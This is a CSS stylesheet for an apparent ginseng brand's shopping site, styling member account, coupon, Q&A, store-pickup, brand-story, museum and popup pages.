.grade-giude-table .point td {font-family: "Gilroy Bold", Arial, sans-serif;}
.grade-giude-table [class|="grade"] {font-size:14px;}
.grade-giude-table .grade-royal {color:#e18d37;}
.grade-giude-table .grade-gold {color:#c3a15a;}
.grade-giude-table .grade-silver {color:#9d9ea2;}
.grade-giude-table .grade-family {color:#7d191b;}

.mem-table {width:100%; margin-top:25px; border-bottom:1px solid #e0e0e0;}
.mem-table th,
.mem-table td {padding:15px; border-top:1px solid #e0e0e0; border-left:1px solid #e0e0e0; vertical-align:middle;}
.mem-table th:first-child,
.mem-table td:first-child {border-left:0;}
.mem-table thead {border-bottom:1px solid #e0e0e0;}
.mem-table th {background:#f8f8f8; color:#333; font-size:14px; }
.mem-table a {display:block; padding:4px; border:1px solid #ccc; text-align:center;}

.notice-grade {margin-top:10px;}
.notice-grade li {font-size:14px; line-height:1.58;}
.notice-grade li:before {content:'*'; margin-right:5px;}


/* my coupon */
.wrap-my-coupon .summary-information + .btn-area {margin:10px 0 30px;}
.coupon-img {display:block; width:130px; height:68px; background:url('../images/coupon_bg1.jpg') no-repeat 0; background-size:100%; padding:22px 0 0; font-size:16px; color:#fff; text-align:center; box-sizing:border-box;}
.coupon-img.type2 {background:url('../images/coupon_bg2.jpg') no-repeat 0; background-size:100%;}


/* recently list */
.wrap-recently .status {font-size:15px; font-family: "Gilroy Bold", Arial, sans-serif; line-height:1;}
.wrap-recently .status .main-color {color:#d71820;}

/* Q&A */
.qna-detail {display:table; table-layout:fixed; box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; width:100%; border:.1rem solid #e0e0e0;}
.qna-detail li {display:table-cell; position:relative; height:162px; color:#333; font-size:14px; line-height:1; text-align:center; vertical-align:middle;}
.qna-detail li:before {content:''; display:block; width:44px; height:40px; margin:0 auto 19px; background:url('../images/sprite.png') no-repeat -622px -580px;}
.qna-detail li:nth-child(2):before {background-position:-668px -580px;}
.qna-detail li:nth-child(3):before {background-position:-714px -580px;}
.qna-detail li:after {content:''; display:block; position:absolute; top:34px; right:0; width:1px; height:94px; background:#e0e0e0;}
.qna-detail li:last-child:after {display:none;}
.qna-detail li strong {display:block; margin-top:15px; font-size:15px;}
.qna-detail.inquiry-type li:first-child:before {background-position:-760px -580px;}

/* 1:1 */
.desc-inquiry {position:relative; margin-top:30px; font-size:15px; color:#333; zoom:1;}
.desc-inquiry:after {content:""; display:block; clear:both;}
.desc-inquiry [class|="set-btn"] {position:absolute; top:0; right:0; font-size:14px;}

/* memberinfo_info */
.password-remind {padding:110px 0 0; text-align:center;}
.password-remind h2 {font-size:24px;}
.password-remind h2:before {content:""; display:block; width:90px; height:90px; margin:0 auto 30px; background:url('../images/sprite.png') no-repeat -887px -460px;}
.password-remind .desc-remind {margin-top:16px; font-size:15px; color:#555;}
.password-remind fieldset {margin:40px auto 0; width:460px;}
.password-remind fieldset dl {display:table; width:100%;}
.password-remind fieldset dt,
.password-remind fieldset dd {display:table-cell; text-align:left;}
.password-remind fieldset dt {width:98px; padding:16px 0; font-size:16px; color:#333; vertical-align:top;}
.password-remind fieldset dd {color:#666; vertical-align:middle;}
.password-remind fieldset input[type="password"] {height:40px;}
.password-remind .btn-area {margin-top:60px;}
.btn-area.page-con-btn {margin-top:30px;}
.btn-area.page-con-btn button {width:207px; font-size:16px;}
.join-input-form td .set-btn-type2 {width:150px;height:40px;margin-left:16px;line-height:40px;font-size:14px;}
.wrapper-mypage .join-input-form td .set-btn-type2.passbtn {margin-left:0;}
.wrap-member-info .join-input-form td {padding:14px 20px;}
.wrap-member-info .join-input-form td.id-txt {padding:25px 20px;}

/* memberinfo_delivery */
.wrap-member-delivery .right-btn {margin:0 0 20px; zoom:1;}
.wrap-member-delivery .right-btn:after {content:""; display:block; clear:both;}
.wrap-member-delivery .right-btn p {margin-top:12px; font-size:15px; color:#333;}
.wrap-member-delivery .right-btn a {float:right; font-size:14px}
.wrap-member-delivery .bbs-list td {padding:20px 0; color:#333; line-height:1.4;}
.wrap-member-delivery .bbs-list td.subject {padding:20px 32px;}
.wrap-member-delivery .bbs-list td.btn-cell .btn-area {width:72px; margin:0 auto;}
.wrap-member-delivery .bbs-list td.btn-cell .btn-area a,
.wrap-member-delivery .bbs-list td.btn-cell .btn-area button {display:block; width:100%; margin:4px 0;}
.wrap-member-delivery .btn-area.page-con-btn {margin-top:50px;}
.wrap-member-delivery-add .wrap-desc-form,
.wrap-member-dropout .wrap-desc-form {margin-top:10px;}
.wrap-member-delivery-add .wrap-desc-form .custom-checkbox,
.wrap-member-dropout .wrap-desc-form .custom-checkbox{font-family: "Gilroy Bold", Arial, sans-serif;}
.wrap-member-delivery-add .join-input-form td {padding:14px 20px;}


/* memberinfo_dropout */
.wrap-member-dropout .dropout-noti {padding:25px; border:1px solid #e0e0e0;}
.wrap-member-dropout .dropout-noti h3 {position:relative; padding-left:19px; font-size:14px; color:#ac2f33; }
.wrap-member-dropout .dropout-noti h3:before {content:""; position:absolute; top:0; left:-5px; width:16px; height:16px; background:url('../images/sprite.png') no-repeat -665px -1px;}
.wrap-member-dropout .dropout-noti ul li {position:relative; margin-top:10px; padding-left:13px; color:#666;}
.wrap-member-dropout .dropout-noti ul li:before {content:""; position:absolute; top:6px; left:0; width:3px; height:3px; border-radius:50%; background:#999;}
.wrap-member-dropout .join-input-form {margin-top:30px;}
.wrap-member-dropout .join-input-form th {height:20px; padding-top:20px; font-family: "Gilroy SemiBold", Arial, sans-serif;}
.wrap-member-dropout .join-input-form textarea {height:70px; text-indent:0;}
.wrap-member-dropout .join-input-form td .sbHolder {height:25px; vertical-align:top;}
.wrap-member-dropout .join-input-form td .sbSelector {height:25px; line-height:25px;}
.wrap-member-dropout .join-input-form .byte {font-size:14px; color:#666;}
.wrap-member-dropout .dropout-cont .btn-area.page-con-btn button {font-weight:400;}
.wrap-member-dropout .dropout-cont .btn-area .set-btn-type6 {color:#333;}

/* memberinfo_mystore */
.wrap-member-mystore .store-img img {max-width:100%;}
.wrap-member-mystore .pickup-list {margin-top:5px;}
.wrap-member-mystore .pickup-list li:first-child {border-top:0;}
.pickup-list .btn-local {display:block; width:120px; height:32px; margin-top:20px; border:1px solid #e0e0e0; color:#666; font-family: "Gilroy SemiBold", Arial, sans-serif; text-align:center; line-height:32px;}
.pickup-list .btn-local:before {content:""; display:inline-block; width:11px; height:16px; margin-right:13px; background:url('../images/sprite.png') no-repeat -704px 0; vertical-align:middle;}
.wrap-member-mystore .pickup-store .service {right:0;}
.btn-area.mystore-edit {margin-top:10px; text-align:right;}
.btn-area.mystore-edit a {width:87px; height:23px; font-size:14px; font-weight:400; line-height:23px;}

/* mystore_search */
.wrap-mystore-search .search-tit {font-size:14px;}
.wrap-mystore-search .search-area > li {margin-top:10px; font-size:0; zoom:1;}
.wrap-mystore-search .search-area > li:after {content:""; display:block; clear:both;}
.wrap-mystore-search .search-area input[type="text"],
.wrap-mystore-search .search-area .sbHolder {width:100%; height:30px;}
.wrap-mystore-search .search-area .sbSelector {height:30px; line-height:30px;}
.wrap-mystore-search .search-area .sbToggle {top:50%;right:15px;width:9px;height:6px;margin-top:-3px;background:url('../images/sprite.png') no-repeat -430px -312px;}
.wrap-mystore-search .search-area li.area-selec .sbHolder {display:inline-block; width:49.5%; vertical-align:top; box-sizing:border-box;}
.wrap-mystore-search .search-area li.area-selec .sbHolder:nth-of-type(2) {margin-left:1%;}

.wrap-mystore-search .search-area li.search-input {position:relative; }
.wrap-mystore-search .search-area li.search-input .btn-search {position:absolute; top:6px; right:10px; width:17px; height:17px; background:url('../images/sprite.png') no-repeat -674px -466px;}
.wrap-mystore-search .search-area li.search-input .btn-clear {position:absolute; top:7px; right:36px; width:15px; height:15px; background:url('../images/sprite.png') no-repeat -717px 0;}
.wrap-mystore-search .wrap-pickup-list {width:auto; margin:40px 0 0; padding-bottom:0;}
.wrap-mystore-search .wrap-pickup-list .pickup-list {margin-top:10px;}
.wrap-mystore-search .wrap-pickup-list .pagenation {margin-top:20px;}
.wrap-mystore-search .wrap-pickup-list .custom-checkbox-type3 {float:left; padding:2px 15px 0 0;}
.wrap-layerpop .layerpop-inner2 .wrap-mystore-search .btn-area {margin-top:30px;}

/* infoinput  */
.order-acc {margin-top:60px;}
.order-acc:first-child {margin-top:0;}
.order-acc .order-acc-tit {position:relative; height:70px; padding:23px 0 0 5px; border-top:2px solid #666; border-bottom:1px solid #d5d5d5; box-sizing:border-box; cursor:pointer;}
.order-acc .order-acc-tit:after {content:""; position:absolute; top:50%; right:5px; margin-top:-5px; width:19px; height:11px; background:url('../images/sprite.png') no-repeat -748px -376px;}
.order-acc.close .order-acc-tit:after {-ms-transform:rotate(180deg); -webkit-transform:rotate(180deg); transform:rotate(180deg);}
.order-acc .order-acc-tit .order-ea {margin-left:16px; font-size:14px; font-family: "Gilroy SemiBold", Arial, sans-serif;}
.order-acc .order-acc-tit .order-ea span:before {content:""; display:inline-block; width:1px; height:10px; margin:0 15px 0 11px; background:#bababa;}
.order-acc .order-acc-tit .order-ea span:first-child:before {display:none;}
.order-acc .order-acc-cont {padding:20px 0 0;}
.order-acc.close .order-acc-cont {display:none;}

.eventbanner {position:relative; width:100%; height:260px; margin:0 auto; text-align:center; overflow:hidden;}
.eventbanner img {display:block; position:absolute; top:0; left:50%; width:1920px; margin-left:-960px;}

.eventbanner .bx-pager {position:absolute; bottom:30px; left:0; right:0;}

/***********************************
        brand story
***********************************/
/* lnb */
#brand-story-header {position:relative; height:260px; background:url('../images/bs_lnb.jpg') no-repeat 50%; color:#fff; text-align:center;}
#brand-story-header .page-tit {padding-top:60px; font-size:36px; color:#fff;}
#brand-story-header .sub-tit {margin-top:20px; font-size:18px;}
#brand-story-lnb {position:absolute; top:200px; left:50%; width:1000px; margin-left:-500px;}
#brand-story-lnb > ul {zoom:1;}
#brand-story-lnb > ul:after {content:""; display:block; clear:both;}
#brand-story-lnb .depth1 {float:left; width:16.6%; height:60px; line-height:60px; }
#brand-story-lnb .depth1 > a {position:relative; display:block; font-size:15px; color:#fff;}
#brand-story-lnb .depth1 > a:after {content:""; position:absolute; left:0; top:24px; width:1px; height:10px; background:#fff; opacity:.4; filter:alpha(opacity=40);}
#brand-story-lnb .depth1:first-child > a:after {display:none;}
#brand-story-lnb .depth1.active > a:before {content:""; position:absolute; top:0; left:0; right:0; height:2px; background:#fff;}
#brand-story-lnb .depth1.active > ul {display:block;}
#brand-story-lnb .depth1 > ul {display:none; position:absolute; top:60px; left:0; right:0; font-size:0;}
#brand-story-lnb .depth2 {position:relative; display:inline-block; width:120px; height:70px; font-size:14px; letter-spacing:-1px; line-height:70px;}
#brand-story-lnb .depth2:after {content:""; position:absolute; left:0; top:30px; width:1px; height:10px; background:#e0e0e0;}
#brand-story-lnb .depth2:first-child:after {display:none;}
#brand-story-lnb .depth2 a {color:#666;}
#brand-story-lnb .depth2.active a {padding:1px 10px; background:#c43b39; color:#fff;}
#brand-story-lnb .depth1.active .depth2-btn {display:block;}
#brand-story-lnb .depth2-btn {display:none;}
#brand-story-lnb .depth2-btn button {position:absolute; top:88px; left:0; width:8px; height:13px; background:url('../images/sprite.png') no-repeat -758px -312px; font-size:0;}
#brand-story-lnb .depth2-btn button.next {left:auto; right:0; background-position:-773px -312px;}

/* layout */
#wrap-bs {margin-bottom:70px;}
#wrap-bs .visual-intro {position:relative; background:#f6f6f6; overflow:hidden;}
#wrap-bs .visual-intro .bg {position:absolute; top:0; left:50%; right:0; bottom:0; overflow:hidden;}
#wrap-bs .visual-intro .bg img {display:block; height:100%;}
#wrap-bs .visual-intro .cont {position:relative; top:0; left:50%; width:460px; margin-left:-500px; padding:50px 0;}
#wrap-bs .visual-intro .logo {position:absolute; top:50px; right:0;}
#wrap-bs .visual-intro h2,
#wrap-bs .visual-intro h3 {font-size:30px; color:#333; font-weight:400; line-height:1.18;}
#wrap-bs .visual-intro h3 {margin-top:10px; font-size:24px;}
#wrap-bs .visual-intro p {margin-top:20px; font-size:16px; color:#333; line-height:1.4;}
#wrap-bs .visual-intro .tab-btn {margin-top:35px; margin-left:-6px; font-size:0;}
#wrap-bs .visual-intro .tab-btn a {position:relative; display:inline-block; width:228px; height:45px; margin-top:5px; margin-left:5px; padding-left:15px; background:#fff; border:1px solid #666; font-size:14px; color:#666; font-family: "Gilroy SemiBold", Arial, sans-serif; line-height:45px; box-sizing:border-box;}
#wrap-bs .visual-intro .tab-btn a:before {content:""; position:absolute; top:50%; right:20px; width:6px; height:9px; margin-top:-4px; background:url('../images/sprite.png') no-repeat -734px -312px;}
#wrap-bs .visual-intro .tab-btn a.active {background:#c43b39; border:1px solid #c43b39; color:#fff;}
#wrap-bs .visual-intro .tab-btn a.active:before {background-position:-745px -312px;}
#wrap-bs .visual-intro .tab-btn a.down:before {width:9px; height:11px; margin-top:-5px; background-position:-736px -418px;}
#wrap-bs .img-sec {display:table; width:100%; margin-top:60px;}
#wrap-bs .img-sec:first-child {margin-top:50px;}
#wrap-bs .img-sec .thumb {display:table-cell; padding-left:40px;}
#wrap-bs .img-sec .thumb:first-child {padding-left:0; padding-right:40px;}
#wrap-bs .img-sec .thumb .cation {margin-top:10px; font-size:14px; }
#wrap-bs .img-sec .txt-cont {display:table-cell; padding-right:40px; vertical-align:middle;}
#wrap-bs .img-sec .txt-cont:first-child {padding-left:10px; padding-right:30px;}
#wrap-bs .img-sec .txt-cont.verti-top {padding:0; vertical-align:top;}
#wrap-bs .img-sec .txt-cont h3 {margin-bottom:20px; font-size:30px; color:#333; font-weight:400; letter-spacing:-1px;}
#wrap-bs .img-sec .txt-cont p {font-size:15px; color:#333;}
#wrap-bs .ginseng-table {margin-top:50px; border-top:2px solid #d71921;}
#wrap-bs .ginseng-table th,
#wrap-bs .ginseng-table td {padding:22px 20px; border-bottom:1px solid #e0e0e0; font-size:16px; color:#333; vertical-align:top;}
#wrap-bs .ginseng-table th {background:#fafafa;}

/* brand */
#wrap-bs.brand {margin-top:70px;}
#wrap-bs.brand .main-color {color:#d71921;}
#wrap-bs.brand .visual-intro h2 {font-size:38px;}
#wrap-bs.brand.kgc .visual-intro h2 {font-size:30px;}
#wrap-bs .wrap-history {margin-top:50px; padding-top:70px; border-top:1px solid #e0e0e0;}
#wrap-bs .history-tab {position:relative; margin:8px 0 50px; padding:0 83px; border-top:1px solid #e0e0e0; font-size:0;}
#wrap-bs .history-tab:before,
#wrap-bs .history-tab:after {content:""; position:absolute; top:-3px; left:0; width:5px; height:5px; border-radius:50%; background:#e0e0e0;}
#wrap-bs .history-tab:after {left:auto; right:0;}
#wrap-bs .history-tab a {display:inline-block; width:20%; font-size:16px; color:#333; font-family: "Gilroy SemiBold", Arial, sans-serif; text-align:center; vertical-align:top;}
#wrap-bs .history-tab a:before {content:""; display:block; width:17px; height:17px; margin:-8px auto 20px; background:#fff; border:4px solid #999; border-radius:50%; line-height:1.4; box-sizing:border-box;}
#wrap-bs .history-tab a.active:before {border-color:#c43b39;}
#wrap-bs .history-tab a strong {display:block;}
#wrap-bs .wrap-history .tab-content h4 {margin-bottom:25px; font-size:30px; color:#333; font-weight:400; text-align:center; line-height:1;}
#wrap-bs .wrap-history .tab-content h4 em:before {content:""; display:inline-block; width:2px; height:18px; margin:5px 20px 0; background:#e0e0e0; vertical-align:top;}
#wrap-bs .wrap-history .tab-content p {margin-top:30px; font-size:15px; color:#333; text-align:center;}
#wrap-bs .wrap-history .year-sec {position:relative; margin-top:50px; border-top:1px solid #e0e0e0;}
#wrap-bs .wrap-history .year-sec:before {content:""; position:absolute; top:-9px; left:50%; width:17px; height:17px; margin-left:-9px; background:#fff; border:4px solid #c43b39; border-radius:50%; line-height:1.4; box-sizing:border-box;}
#wrap-bs .wrap-history .year-sec .txt-cont {width:50%; padding:40px 40px 0 0; font-size:15px; color:#333; text-align:right; vertical-align:top;}
#wrap-bs .wrap-history .year-sec .txt-cont li {position:relative; margin-top:35px; padding-right:65px;}
#wrap-bs .wrap-history .year-sec .txt-cont li:first-child {margin-top:0;}
#wrap-bs .wrap-history .year-sec .txt-cont li .year {position:absolute; right:0;}
#wrap-bs .wrap-history .year-sec .txt-cont li .year:after {content:""; position:absolute; right:48px; top:50%; width:8px; height:1px; background:#999;}
#wrap-bs .wrap-history .year-sec .thumb {width:50%; padding:40px 30px 0 40px; border-left:1px solid #e0e0e0;}
#wrap-bs.brand.kgc #tab3 div {text-align:center;}
#wrap-bs.brand.kgc #tab3 div img {vertical-align:top;}
#wrap-bs.brand.kgc #tab3 .section1 {padding-top:100px;}
#wrap-bs.brand.kgc #tab3 .section2 {padding:40px 0 50px;}
#wrap-bs.brand.kgc #tab3 .section3 {padding:100px 0; background:#f6f6f6;}
#wrap-bs.brand.kgc #tab3 .section4 {padding-top:75px;}
#wrap-bs .why-kgc {padding-top:50px;}
#wrap-bs .why-kgc .tit {font-size:30px; color:#333; font-weight:400;}
#wrap-bs .why-kgc .tit .sub-txt {margin-left:20px; font-size:16px; color:#666;}
#wrap-bs .why-kgc .img-sec {margin-top:30px;}
#wrap-bs .why-kgc .img-sec .thumb {width:320px; padding-right:20px;}
#wrap-bs .why-kgc .img-sec .txt-cont {padding:20px 10px 0; vertical-align:top;}
#wrap-bs .why-kgc .img-sec .txt-cont h3 {margin-bottom:15px; font-size:28px; line-height:1.3;}
#wrap-bs .why-kgc .img-sec .txt-cont p.caption {margin-top:8px; font-size:14px;}
#wrap-bs .why-kgc .half-img {margin-top:90px; zoom:1;}
#wrap-bs .why-kgc .half-img:after {content:""; display:block; clear:both;}
#wrap-bs .why-kgc .half-img .thumb {float:right;}
#wrap-bs .why-kgc .half-img .thumb:first-child {float:left;}
#wrap-bs.brand .visual-intro .go-btn {position:relative; display:block; width:300px; height:45px; margin-top:40px; padding-left:15px; font-size:14px; color:#fff; font-family: "Gilroy SemiBold", Arial, sans-serif; line-height:45px; box-sizing:border-box;}
#wrap-bs.brand .visual-intro .go-btn:after {content:""; position:absolute; top:50%; right:20px; width:6px; height:9px; margin-top:-4px; background:url('../images/sprite.png') no-repeat -745px -312px;}
#wrap-bs.brand.goodbase .visual-intro .go-btn {background:#438941;}
#wrap-bs.brand.goodbase .main-color {color:#5c9a13;}
#wrap-bs.brand.donginbi .visual-intro .go-btn {background:#830029;}
#wrap-bs.brand.donginbi .main-color {color:#830029;}
#wrap-bs.brand.ginipet .visual-intro .go-btn {background:#bf6d15;}
#wrap-bs.brand.ginipet .main-color {color:#bf6d15;}

/* ginseng */
#wrap-bs.ginseng {margin-top:120px;}
#wrap-bs.ginseng .main-color {color:#c43b39;}
#wrap-bs.ginseng .page-tit {font-size:30px; color:#333; text-align:center; line-height:1;}
#wrap-bs.ginseng .page-tit-txt {margin-top:25px; text-align:center; font-size:16px; color:#333;}
#wrap-bs.ginseng .full-thumb {display:block; margin-top:70px; text-align:center;}
#wrap-bs.ginseng .half-txt {margin:30px -20px -20px; font-size:0;}
#wrap-bs.ginseng .half-txt p {display:inline-block; width:480px; margin:20px; font-size:15px; color:#333; vertical-align:top;}
#wrap-bs.ginseng .half-txt p u {font-family: "Gilroy SemiBold", Arial, sans-serif;}
#wrap-bs.ginseng .origin-cont {margin-top:50px; font-size:16px; color:#333;}
#wrap-bs.ginseng .origin-cont p {margin-top:30px;}
#wrap-bs.ginseng .origin-cont p strong {display:block;}
#wrap-bs.ginseng .origin-list {margin-top:60px; font-size:16px; color:#333;}
#wrap-bs.ginseng .origin-list ul {margin:20px -20px -20px; font-size:0;}
#wrap-bs.ginseng .origin-list li {position:relative; display:inline-block; width:480px; margin:10px 20px; padding-left:11px; font-size:16px; box-sizing:border-box; vertical-align:top;}
#wrap-bs.ginseng .origin-list li:before {content:""; position:absolute; top:10px; left:0; width:3px; height:3px; background:#333;}
#wrap-bs.ginseng .origin-list li strong {display:block;}
#wrap-bs.ginseng.ginseng4 .img-sec .thumb,
#wrap-bs.ginseng.ginseng4 .img-sec .txt-cont {width:50%; }
#wrap-bs.ginseng.ginseng4 .img-sec .thumb {padding-right:30px; text-align:right;}
#wrap-bs.ginseng.ginseng4 .img-sec .txt-cont {padding:0 110px 0 30px;}
#wrap-bs.ginseng.ginseng4 .img-sec .txt-cont p {margin-top:30px;}
#wrap-bs.ginseng.ginseng4 .img-sec .txt-cont p:first-child {margin-top:20px;}
#wrap-bs.ginseng.ginseng4 .img-sec .txt-cont p u {font-family: "Gilroy SemiBold", Arial, sans-serif;}
#wrap-bs.ginseng.ginseng6 .origin-list {margin:0; padding:50px 0; border-bottom:1px solid #e0e0e0;}
#wrap-bs.ginseng.ginseng6 .origin-list ul {margin-top:10px;}
#wrap-bs.ginseng.ginseng6 .origin-list.full ul {margin:10px 0 0;}
#wrap-bs.ginseng.ginseng6 .origin-list.full li {display:block; margin:20px 0 0; width:auto;}
#wrap-bs.ginseng.ginseng6 .origin-list.img li {padding-left:80px;}
#wrap-bs.ginseng.ginseng6 .origin-list.img li .txt {height:60px; display:-webkit-flex; display:flex; -webkit-justify-content:center; justify-content:center; flex-direction:column; -webkit-flex-direction:column;}
#wrap-bs.ginseng.ginseng6 .origin-list.img li:before {display:none;}
#wrap-bs.ginseng.ginseng6 .origin-list.img .thumb {position:absolute; top:0; left:0;}
#wrap-bs.ginseng.ginseng6 .origin-cont p {margin-top:10px;}
#wrap-bs.ginseng.ginseng8 .full-thumb {margin-top:50px;}
#wrap-bs.ginseng.ginseng8 .img-sec.txt .txt-cont h3 {margin:60px 0 25px; line-height:1;}
#wrap-bs.ginseng.ginseng8 .img-sec.txt .txt-cont h3:first-child {margin-top:0;}
#wrap-bs.ginseng .history-sec {margin-top:50px;}
#wrap-bs.ginseng .history-sec .section {margin-top:60px;}
#wrap-bs.ginseng .history-sec .section:first-child {margin-top:0;}
#wrap-bs.ginseng .history-sec h3 {font-size:20px; color:#333; line-height:1;}
#wrap-bs.ginseng .history-sec h3 em {font-size:30px;}
#wrap-bs.ginseng .history-sec .img-list {margin:40px -16px 0; zoom:1;}
#wrap-bs.ginseng .history-sec .img-list:after {content:""; display:block; clear:both;}
#wrap-bs.ginseng .history-sec .img-list li {float:left; width:312px; margin:0 16px;}
#wrap-bs.ginseng .history-sec .img-list .thumb {display:block; width:312px; height:200px;}
#wrap-bs.ginseng .history-sec .img-list p {margin-top:20px; font-size:15px; color:#333;}
#wrap-bs.ginseng .history-sec .img-list p .num {margin-right:5px; color:#d71921;}
#wrap-bs.ginseng .seven-list {margin-top:40px; border:1px solid #d5d5d5; border-right:0; border-bottom:0; zoom:1;}
#wrap-bs.ginseng .seven-list:after {content:""; display:block; clear:both;}
#wrap-bs.ginseng .seven-list li {float:left; width:50%; height:325px; padding-top:60px; border:1px solid #d5d5d5; border-top:0; border-left:0; font-size:16px; color:#333; text-align:center; line-height:1; box-sizing:border-box;}
#wrap-bs.ginseng .seven-list .num {display:block; width:40px; height:40px; margin:0 auto; background:url('../images/sprite.png') no-repeat -380px -719px; font-size:0;}
#wrap-bs.ginseng .seven-list .num.num2 {background-position:-420px -719px;}
#wrap-bs.ginseng .seven-list .num.num3 {background-position:-460px -719px;}
#wrap-bs.ginseng .seven-list .num.num4 {background-position:-500px -719px;}
#wrap-bs.ginseng .seven-list .num.num5 {background-position:-540px -719px;}
#wrap-bs.ginseng .seven-list .num.num6 {background-position:-580px -719px;}
#wrap-bs.ginseng .seven-list .num.num7 {background-position:-620px -719px;}
#wrap-bs.ginseng .seven-list h3 {margin-top:30px; font-size:30px;}
#wrap-bs.ginseng .seven-list p {margin-top:15px; font-size:24px; color:#d71921;}
#wrap-bs.ginseng .seven-list span {display:block; margin-top:50px;}

/* museum */
#wrap-bs.museum .half-img {margin-top:85px; zoom:1;}
#wrap-bs.museum .half-img:after {content:""; display:block; clear:both;}
#wrap-bs.museum .half-img .sec {float:right; width:490px; height:560px; border:1px solid #d5d5d5; font-size:16px; color:#333; text-align:center; box-sizing:border-box;}
#wrap-bs.museum .half-img .sec:first-child {float:left;}
#wrap-bs.museum .half-img .thumb {display:block; width:490px; height:342px; margin:-1px -1px 0;}
#wrap-bs.museum .half-img h3 {margin:30px 0 20px; font-size:30px; line-height:1;}
#wrap-bs.museum .half-img p {line-height:1.4;}
#wrap-bs.museum .museum-tit {margin:50px 0 30px; font-size:28px; color:#333;}
#wrap-bs.museum .ginseng-table {margin-top:0;}
#wrap-bs.museum .ginseng-table th {padding:22px 20px; text-align:left;}
#wrap-bs.museum .ginseng-table td {padding:22px 30px; font-size:15px;}
#wrap-bs.museum .btn-area {margin-top:30px;}
#wrap-bs.museum .btn-area a {width:208px;}

/* kgc intro */
#wrap-bs.kgc-intro h3 {font-size:30px; text-align:center;}
#wrap-bs.kgc-intro .section1 {padding:100px 0 50px;}
#wrap-bs.kgc-intro .section1 .biz-sec {margin:40px -30px 0; zoom:1;}
#wrap-bs.kgc-intro .section1 .biz-sec:after {content:""; display:block; clear:both;}
#wrap-bs.kgc-intro .section1 .biz-sec .item {float:left; width:204px; height:410px; padding:0 30px; border-left:1px solid #f2f2f2; color:#333;}
#wrap-bs.kgc-intro .section1 .biz-sec .item:first-child {border-left:0;}
#wrap-bs.kgc-intro .section1 .biz-sec .thumb {width:204px; height:191px; display:block;}
#wrap-bs.kgc-intro .section1 .biz-sec h4 {margin:30px 0; padding-left:5px; font-size:24px; font-weight:400; line-height:1;}
#wrap-bs.kgc-intro .section1 .biz-sec li {margin-top:4px; font-size:15px; line-height:1.2;}
#wrap-bs.kgc-intro .section2 {padding:100px 0; background:#f6f6f6; color:#333; text-align:center;}
#wrap-bs.kgc-intro .section2 h4 {margin-top:40px; font-size:22px;}
#wrap-bs.kgc-intro .section2 .global-sec {margin-top:50px; zoom:1;}
#wrap-bs.kgc-intro .section2 .global-sec:after {content:""; display:block; clear:both;}
#wrap-bs.kgc-intro .section2 .global-sec span {float:left; display:block; width:320px; margin-left:20px; text-align:center; font-size:15px;}
#wrap-bs.kgc-intro .section2 .global-sec span:first-child {margin-left:0;}
#wrap-bs.kgc-intro .section2 .global-sec strong {display:block; margin-bottom:30px; font-size:24px; font-weight:400; line-height:1;}
#wrap-bs.kgc-intro .section2 .global-sec strong:before {content:""; display:block; width:88px; height:88px; margin:0 auto 40px; background:url('../images/bs_kgc_intro_img05.jpg') no-repeat 0;}
#wrap-bs.kgc-intro .section2 .global-sec .item2 strong:before {background:url('../images/bs_kgc_intro_img06.jpg') no-repeat 0;}
#wrap-bs.kgc-intro .section2 .global-sec .item3 strong:before {background:url('../images/bs_kgc_intro_img07.jpg') no-repeat 0;}
#wrap-bs.kgc-intro .section3 {padding:100px 0 50px;}
#wrap-bs.kgc-intro .section3 .full-thumb {display:block; margin-top:50px;}

/***********************************
		popup contents
***********************************/
.wrap-popup .title-align-type2 {padding-left:15px; text-align:left;}
.terms-contents .desc-spot {font-size:14px; line-height:1.45;}
.terms-contents h2 {margin-top:20px; font-size:14px; font-family: "Gilroy SemiBold", Arial, sans-serif; line-height:1;}
.terms-contents h2:nth-child(1) {margin:0;}
.terms-contents .paragh-term {font-size:14px; margin-top:6px;}
.terms-contents .paragh-term li {position:relative; padding-left:6px; line-height:1.54;}
.terms-contents .paragh-term li:before {content:''; display:inline-block; position:absolute; top:8px; left:0; width:3px; height:1px; background:#666; vertical-align:top;}
.terms-contents ol.paragh-term li {padding:0;}
.terms-contents ol.paragh-term li + li {margin-top:5px;}
.terms-contents ol.paragh-term li:before {display:none;}
.terms-type2 .paragh-term {margin-top:8px;}
.terms-contents .execute {display:block; margin:10px 0; text-decoration:underline;}

.check-total-coupon {display:block; margin-bottom:25px; font-size:15px; line-height:1;}
.check-total-coupon em {color:#d71820;}
.wrap-coupon-list-type2 .btn-area [class|="set-btn"] {width:178px; height:39px; font-size:14px; line-height:39px;}

.bill-payment {}
.bill-payment h2 {margin-bottom:15px; font-size:20px;}
.bill-payment .desc-title {margin-bottom:15px; font-size:14px; line-height:1;}
.bill-payment .table-type th {font-size:14px;}
.bill-payment .table-type ul.tip li:before {content:'*'; margin-right:5px;}

.bill-payment .agree-finally {height:57px; padding:20px 0 0 20px; border:1px solid #e2e2e2; border-top:0; background:#f8f8f8; font-size:14px; line-height:1;}
.bill-payment .agree-finally i {display:block; margin-bottom:14px;}
.bill-payment .agree-finally label {font-family: "Gilroy Bold", Arial, sans-serif;}

.notice-default {margin-top:20px;}
.notice-default li {font-size:14px;}
.notice-default li a {font-family: "Gilroy Bold", Arial, sans-serif; text-decoration:underline;}
.notice-default li:before {content:'*'; margin-right:5px;}

.order-select {}
.order-select .desc {margin-bottom:20px; font-size:15px; font-family: "Gilroy Bold", Arial, sans-serif; line-height:1;}

/***********************************
		layer popup contents
***********************************/
.wrap-layerpop .check-filter-type2 .section {padding:0;}
.wrap-layerpop .check-filter-type2 h2 {padding-left:1.5rem; border:.1rem solid #e0e0e0; border-width:.1rem 0; background:#f8f8f8; line-height:4rem;}
.wrap-layerpop .check-filter-type2 .section:first-child h2 {border-top:0;}
.check-filter-type2 .check-area {margin:0; padding:1.5rem 2.5rem;}
.check-filter-type2 .check-area label {width:13.5rem; height:auto; border:0; line-height:1.5rem; text-align:left;}
.check-filter-type2 .check-area [class|="custom-radio"]:nth-child(2) ~ [class|="custom-radio"] {margin-top:1.5rem}
.check-filter-type2 .wrap-input-price {padding:2.5rem; padding-top:0;}
.check-filter-type2 .wrap-input-price h3 {margin-top:0;}
.check-filter-type2 input[type='number'] {width:12.5rem;}
.check-filter-type2 .input-keyword {display:block; padding:1.5rem 2.5rem;}
.check-filter-type2 .input-keyword input[type='text'] {width:100%; height:3.5rem; border:.1rem solid #cbcbcb;}

.desc-write {position:relative; display:table-cell; padding:10px 20px; background:#f8f8f8; font-size:14px; line-height:1.54; vertical-align:middle;}
